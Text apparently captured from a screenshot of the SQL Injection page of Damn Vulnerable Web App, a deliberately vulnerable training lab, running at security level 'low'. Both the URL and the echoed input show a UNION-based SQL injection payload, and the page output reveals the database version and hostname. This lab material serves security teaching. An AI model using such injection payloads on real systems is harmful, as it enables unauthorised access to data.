 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+UNION+ALL+SELECT+%40%40v
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION ALL SELECT @@version , @@hostname'
First name: 5.1.51
Surname: Fedora14
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
View Help